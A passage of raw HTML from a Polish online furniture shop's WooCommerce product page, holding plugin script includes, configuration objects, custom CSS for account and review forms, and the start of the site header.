var twb = {"nonce":"be18684d88","ajax_url":"https://meblearkadius.pl/wp-admin/admin-ajax.php","plugin_url":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster","href":"https://meblearkadius.pl/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zamknij","currentText":"Dzisiaj","monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Nast\u0119pny","prevText":"Poprzedni","dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"/","nice_url_variable":"filters","nice_url_value_1":"/","nice_url_value_2":"","nice_url_split":"/","version":"3.1.9.4","number_style":["",".",0],"current_language":"","current_page_url":"https://meblearkadius.pl/produkt/kanapa-rogowa-z-funkcja-spania-brunon","ajaxurl":"https://meblearkadius.pl/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"div.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNie znaleziono produkt\u00f3w, kt\u00f3rych szukasz.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":false},"pagination_ajax":"","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"1","hide_button_value":"1","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":"","operator_and":"+","operator_or":"-","nice_url_mask":"%t%/%v%","nn_url_variable":"filters","nn_url_mask":"%t%[%v%]","nn_url_value_1":"[","nn_url_value_2":"]","nn_url_split":"/"};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=3.1.9.4" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":false,"implementation":"gtag","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
//# sourceURL=consent-mode-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"pole wymagane.","bwg_mail_validation":"To nie jest prawid\u0142owy adres e-mail.","bwg_search_result":"Brak obrazk\u00f3w odpowiadaj\u0105cych Twojemu wyszukiwaniu.","bwg_select_tag":"Wybierz znacznik","bwg_order_by":"Kolejno\u015b\u0107 wg","bwg_search":"Szukaj","bwg_show_ecommerce":"Poka\u017c handel elektroniczny","bwg_hide_ecommerce":"Ukryj handel elektroniczny","bwg_show_comments":"Poka\u017c komentarze","bwg_hide_comments":"Ukryj komentarze","bwg_restore":"Przywr\u00f3\u0107","bwg_maximize":"Maksymalizuj","bwg_fullscreen":"Tryb pe\u0142noekranowy","bwg_exit_fullscreen":"Zamknij tryb pe\u0142noekranowy","bwg_search_tag":"SZUKAJ...","bwg_tag_no_match":"Nie znaleziono znacznik\u00f3w","bwg_all_tags_selected":"Wszystkie znaczniki zaznaczone","bwg_tags_selected":"wybrane znaczniki","play":"Odtw\u00f3rz","pause":"Zatrzymaj","is_pro":"","bwg_play":"Odtw\u00f3rz","bwg_pause":"Zatrzymaj","bwg_hide_info":"Ukryj informacje","bwg_show_info":"Poka\u017c informacje","bwg_hide_rating":"Ukryj ocen\u0119","bwg_show_rating":"Poka\u017c ocen\u0119","ok":"Ok","cancel":"Anuluj","select_all":"Zaznacz wszystko","lazy_load":"0","lazy_loader":"https://meblearkadius.pl/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"zobacz wszystkie znaczniki","bwg_tag_see_less":"zobacz mniej znacznik\u00f3w"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/meblearkadius.pl\/wp-admin\/admin-ajax.php","nonce":"8fe3a3dd39","preview":false,"postId":137049,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.4" id="responsive-lightbox-js"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://meblearkadius.pl/koszyk/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.6" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.6" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","i18n_rating_options":["1 z 5 gwiazdek","2 z 5 gwiazdek","3 z 5 gwiazdek","4 z 5 gwiazdek","5 z 5 gwiazdek"],"i18n_product_gallery_trigger_text":"Wy\u015bwietl pe\u0142noekranow\u0105 galeri\u0119 obrazk\u00f3w","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Poka\u017c has\u0142o","i18n_password_hide":"Ukryj has\u0142o"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://meblearkadius.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<style></style>		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-7J2PMTDKFC" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-7J2PMTDKFC', {} );
/* ]]> */
</script>
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-32x32.png" sizes="32x32" />
<link rel="icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-180x180.png" />
<meta name="msapplication-TileImage" content="https://meblearkadius.pl/wp-content/uploads/2023/04/cropped-ma-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ==========================================================================
   1. Style Globalne i Ogólne
   ========================================================================== */

html {
    scroll-behavior: smooth;
}

figure {
    width: auto !important;
}

.miasta {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    list-style: none;
    margin: 15px 0;
}

.widget-karta-contact {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 15px;
}

.email-button {
    font-size: 18px;
    font-weight: 700;
    border: 2px solid #333;
    border-radius: 5px;
    padding: 10px;
    font-family: Arial;
    color: #000;
}

/* ==========================================================================
   2. Style WooCommerce
   ========================================================================== */

/* --- Strona Produktu (Upsells) --- */

.product_upsells {
    border: 2px solid #333;
    border-radius: 18px;
    padding: 15px;
    width: 100%;
}

.product_upsells h3 {
    font-size: 1rem;
    text-transform: uppercase;
    margin-bottom: 15px;
}

.product_upsells ul li > span {
    display: flex;
}

.product_upsells .column-1 {
    float: none;
    order: 2;
    display: none;
}

.product_upsells .column-2 {
    order: 1;
    width: 100% !important;
    display: flex;
    align-items: center;
}

.product_upsells .column-2 .select-box {
    order: 1;
    margin-right: 10px;
}

.product_upsells .column-2 .select-box input {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background-color: #fff;
    margin: 0;
    font: inherit;
    color: currentColor;
    width: 28px;
    height: 28px;
    border: 0.15em solid currentColor;
    border-radius: 0.15em;
    transform: translateY(-0.075em); 
    display: grid;
    place-content: center;
}

.product_upsells .column-2 .select-box input::before {
    content: "";
    width: 20px;
    height: 20px;
    background: #333;
    transform: scale(0);
    transition: 120ms transform ease-in-out;
    box-shadow: inset 1em 1em var(--form-control-color);
    transform-origin: bottom left;
    clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}

.product_upsells .column-2 .select-box input:checked::before {
    transform: scale(1);
}

.product_upsells .column-2 .select-box label {
    display: none;
}

.product_upsells .column-2 .title {
    order: 2;
}

.product_upsells .column-2 .price-box {
    order: 3;
    width: 80px !important;
    font-weight: 700;
    font-size: 20px !important;
}

/* --- Strona "Moje Konto", Logowanie i Formularze --- */

.woocommerce-account h1 {
    margin-bottom: 45px;
}

.woocommerce-form-login {
    margin: 20px 0;
    width: 360px;
    max-width: 100%;
}

.woocommerce-form-login p {
    width: 100%;
}

.woocommerce-account #content .col-md-9,
.woocommerce-MyAccount-content .col-1 {
    width: 100%;
    max-width: 100%;
    flex: 0 0 100%;
}

.woocommerce-MyAccount-content fieldset {
    display: block;
    width: 100%;
    margin-top: 30px;
}

.form-row label {
    top: -15px;
    z-index: 99;
    opacity: 1;
    color: #000;
}

.form-row input {
    padding: 0.6rem 0.5rem 0.5rem;
}

#order_comments {
    padding: 1rem;
}

.account-orders-table {
    width: 100%;
}

/* Nawigacja "Moje Konto" */
.woocommerce-MyAccount-navigation {
    border-bottom: 2px solid #e0e0e0;
    margin-bottom: 25px;
    width: 100%;
    margin-top: 45px;
}

.woocommerce-MyAccount-navigation ul {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
    margin: 0;
    padding: 0;
}

.woocommerce-MyAccount-navigation-link {
    margin: 0;
}

.woocommerce-MyAccount-navigation-link a {
    display: block;
    padding: 15px 20px;
    color: #333;
    text-decoration: none;
    font-weight: 600;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
}

.woocommerce-MyAccount-navigation-link:not(.is-active) a:hover {
    color: #ff6d35; /* POPRAWIONO: Dodano brakujący średnik */
    background-color: #f7f7f7;
}

.woocommerce-MyAccount-navigation-link.is-active a {
    color: #ff6d35;
    border-bottom-color: #ff6d35;
    cursor: default;
}


/* ==========================================================================
   3. Style dla Innych Wtyczek (np. Content Views)
   ========================================================================== */

.pt-cv-wrapper .pagination > .active > a,
.pt-cv-wrapper .pagination > .active > a:focus,
.pt-cv-wrapper .pagination > .active > a:hover,
.pt-cv-wrapper .pagination > .active > span,
.pt-cv-wrapper .pagination > .active > span:focus,
.pt-cv-wrapper .pagination > .active > span:hover {
    background-color: var(--cc-btn-primary-bg);
}

.pt-cv-wrapper .pagination > li > a,
.pt-cv-wrapper .pagination > li > span {
    color: var(--cc-btn-primary-bg);
}

/* ==========================================================================
   4. Media Queries (Style Responsywne)
   ========================================================================== */

@media only screen and (max-width: 992px) {
    .widget-karta-contact {
        flex-direction: column;
    }

    .widget-karta-contact a {
        display: block;
    }
}

@media (max-width: 768px) {
    .woocommerce-MyAccount-navigation {
        border-bottom: none;
    }

    .woocommerce-MyAccount-navigation ul {
        flex-direction: column;
    }

    .woocommerce-MyAccount-navigation-link a {
        border-bottom: 1px solid #e0e0e0;
        padding: 12px 15px;
    }

    .woocommerce-MyAccount-navigation-link.is-active a {
        border-bottom-color: #e0e0e0;
        border-left: 3px solid #0056b3;
        background-color: #f9f9f9;
    }
}

.show-password-input{
	display:none

}

.woocommerce-form-login__rememberme
{
	left:0;
	display:flex;
	margin-top:10px;
	position:relative !important;
}

#rememberme{
	    width: 24px;
    height: 24px;
    margin-right: 10px;
}
#reviews .woocommerce-verification-required {
	background: #ffe2d6;
    padding: 10px;
    margin-top: 45px;
}
.comment_container {
    margin: 10px 0;
    display: flex;
    margin-bottom: 30px;
}


.woocommerce-product-attributes td,
.woocommerce-product-attributes th{
	padding:8px
}

.woocommerce-product-attributes td p {
	margin-bottom:0
}

#tab-additional_information h2{
	margin-bottom:30px;
}

.product-reviews-container {
    
    padding-top: 20px;
   
}
.reviews-header h3 {
    font-size: 24px;
    margin-bottom: 20px;
}
.add-review-wrapper {
    text-align: center;
    margin: 30px 0;
}
.add-review-wrapper .button {
    background-color: #7bbf3a;
    color: white;
    padding: 12px 25px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 4px;
    border: none;
    cursor: pointer;
    transition: background-color 0.3s;
}
.add-review-wrapper .button:hover {
    background-color: #6aaa31;
}
.reviews-disclaimer {
    font-size: 12px;
    color: #888;
    background-color: #f9f9f9;
    padding: 15px;
    border-radius: 4px;
    text-align: justify;
    margin-top: 20px;
}




/* --- Wygląd okna popup --- */
.review-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.6); z-index: 10000;
    display: flex; justify-content: center; align-items: center;
}
.review-modal-content {
    background: #fff; padding: 30px; border-radius: 5px;
    width: 90%; max-width: 500px; position: relative;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
	 max-height: 90vh;    
        overflow-y: auto;
}
.close-modal {
    position: absolute; top: 10px; right: 15px;
    font-size: 28px; font-weight: bold; color: #aaa;
    cursor: pointer; line-height: 1;
}
.close-modal:hover { color: #333; }

/* --- Style ogólne formularza w popupie --- */
#review-form-modal #respond { margin: 0; padding: 0; }
#review-form-modal .comment-reply-title { font-size: 22px; margin-bottom: 20px; }
#review-form-modal input[type="text"],
#review-form-modal input[type="email"],
#review-form-modal textarea {
    width: 100%; padding: 10px; margin-bottom: 15px;
    border: 1px solid #ccc; border-radius: 4px; box-sizing: border-box;
}
#review-form-modal label {
    display: block; margin-bottom: 5px; font-weight: bold; color: #444;
}
#review-form-modal .form-submit input#submit {
    background-color: #e85e2e; color: white; border: none;
    padding: 12px 25px; font-weight: bold; text-transform: uppercase;
    cursor: pointer; width: 100%; transition: background-color 0.3s; border-radius: 4px;
}
#review-form-modal .form-submit input#submit:hover { background-color: #d45124; }
#review-form-modal .comment-notes { display: none; }


#review-form-modal p.stars span {
    display: inline-block;
    direction: rtl;
}


#review-form-modal p.stars a {
    display: inline-block;
    direction: ltr;
    width: 28px;
    height: 28px;
    text-indent: -9999px; 
    overflow: hidden;
    margin: 0 2px;
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}


#review-form-modal p.stars a:hover,
#review-form-modal p.stars a:hover ~ a,
#review-form-modal p.stars span > a.active,
#review-form-modal p.stars span > a.active ~ a {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
}


.star-rating-summary {
    display: inline-block;
    position: relative;
    vertical-align: middle;
    width: 140px; /* 5 gwiazdek * 28px szerokości */
    height: 28px; /* Wysokość gwiazdki */
    

    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23cccccc' viewBox='0 0 16 16'%3e%3cpath d='M2.866 14.85c-.078.444.36.791.746.593l4.39-2.256 4.389 2.256c.386.198.824-.149.746-.592l-.83-4.73 3.522-3.356c.33-.314.16-.888-.282-.95l-4.898-.696L8.465.792a.513.513 0 0 0-.927 0L5.354 5.12l-4.898.696c-.441.062-.612.636-.283.95l3.523 3.356-.83 4.73zm4.905-2.767-3.686 1.894.694-3.957a.565.565 0 0 0-.163-.505L1.71 6.745l4.052-.576a.525.525 0 0 0 .393-.288L8 2.223l1.847 3.658a.525.525 0 0 0 .393.288l4.052.575-2.906 2.77a.565.565 0 0 0-.163.506l.694 3.957-3.686-1.894a.503.503 0 0 0-.461 0z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px; 
}

.star-rating-summary span {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    height: 100%;

  
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%23f9a620' viewBox='0 0 16 16'%3e%3cpath d='M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.215 4.34L15.547 6.2c.441.062.612.636.282.95l-3.522 3.356.83 4.73c.078.444-.36.791-.746.593L8 13.187l-4.389 2.256z'/%3e%3c/svg%3e");
    background-repeat: repeat-x;
    background-size: 28px 28px;
}

		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link href="https://fonts.googleapis.com/css?family=Bree+Serif|Open+Sans:300,400,700,800&amp;subset=latin-ext" rel="stylesheet">
<link id="effect" rel="stylesheet" type="text/css" media="all" href="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/dropdown-effects/fade-down.css" />
<script src="https://static.payu.com/res/v2/widget-products-installments.min.js"></script>

<script type="text/javascript" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/webslidemenu/webslidemenu.js"></script>

<style>
    .flex-control-nav{
        list-style-type:none;
    }
    .flex-control-nav li {display:inline-block;margin-right:6px;}
    
    .woocommerce-product-gallery img, .woocommerce-product-gallery figure {
        width:100%;
        max-width:none;
    }
    .comment_container img{
	display:inline-block;
	max-width:150px;
	    float:none;
}

.comment_container .comment-text {
	display:inline-block;
}
	
	.wp-video {
		max-width:100% !important;
		width:auto !important;
	}
	.wp-video div{
		max-width:100% !important;
		width:auto !important;
	}
    .berocket_aapf_widget-title{
	font-size:18px !important;
	padding-right:6px !important;
}
	
	.berocket_aapf_widget-title_div{
		padding-right:4px !important;
	}
	.product-grid__product img {
		max-height: 300px !important;
		width: auto;
		margin: 0 auto;
		display: block;
		max-width:100%;
	}
	.filtres-box h3{
	  font-size: 14px;
          font-weight:700;
	}
	
	.bapf_sfilter label{
		margin-bottom:0 !important;
	}
	.bapf_slidr_all{
		margin:10px;
	}
    	
    </style>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-137049 wp-theme-ARK-Shop theme-ARK-Shop woocommerce woocommerce-page woocommerce-no-js pressidium-cc-theme">


<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
<div data-rocket-location-hash="ceae81602f1c047f4f2bc6efb493b29c" class="topbar d-none d-lg-block">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row d-none d-md-flex">
          <div class="col-md-6 offset-lg-3 text-lg-center">
            <svg style="margin-top:-2px;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-truck" viewBox="0 0 16 16">
              <path d="M0 3.5A1.5 1.5 0 0 1 1.5 2h9A1.5 1.5 0 0 1 12 3.5V5h1.02a1.5 1.5 0 0 1 1.17.563l1.481 1.85a1.5 1.5 0 0 1 .329.938V10.5a1.5 1.5 0 0 1-1.5 1.5H14a2 2 0 1 1-4 0H5a2 2 0 1 1-3.998-.085A1.5 1.5 0 0 1 0 10.5v-7zm1.294 7.456A1.999 1.999 0 0 1 4.732 11h5.536a2.01 2.01 0 0 1 .732-.732V3.5a.5.5 0 0 0-.5-.5h-9a.5.5 0 0 0-.5.5v7a.5.5 0 0 0 .294.456zM12 10a2 2 0 0 1 1.732 1h.768a.5.5 0 0 0 .5-.5V8.35a.5.5 0 0 0-.11-.312l-1.48-1.85A.5.5 0 0 0 13.02 6H12v4zm-9 1a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm9 0a1 1 0 1 0 0 2 1 1 0 0 0 0-2z"/>
              </svg> DOSTAWA <strong>GRATIS</strong> 
          </div>
          <div class="col-6 col-lg-3 text-right">
            <a href="tel:+48609619883">Infolinia: <strong>609 619 883</strong></a>
            
          </div>
        </div>
    </div>
  </div>

  <div data-rocket-location-hash="a07ea42f7826adb30ee53f29399bc39c" class="container">
    <div data-rocket-location-hash="78e2965a8b7b8b4dedb09d5cc8b6c41a" class="row">
      <div class="col-7 col-lg-4 text-center"> 
            <a class="ma-logo" href="https://meblearkadius.pl/"><img width="200" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2060'%3E%3C/svg%3E" alt="Internetowy sklep meblowy Meble Arkadius" data-lazy-src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg"><noscript><img width="200" height="60" src="https://meblearkadius.pl/wp-content/themes/ARK-Shop/images/meble-arkadius-logo.svg" alt="Internetowy sklep meblowy Meble Arkadius"></noscript></a>
      </div>
      <div class="col-lg-4 desktop-search"> 
          <div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://meblearkadius.pl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Wyszukiwarka produktów</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Szukaj produktów"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Szukaj"
						class="dgwt-wcas-search-submit">Szukaj</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
      </div>
      <div class="col-5 d-block d-lg-none text-right">
        <a class="mobile-callcenter" href="tel:+48609619883">Infolinia <span>609 619 883</span></a>
      </div>
      <div class="col-5 d-block d-lg-none b-gray">
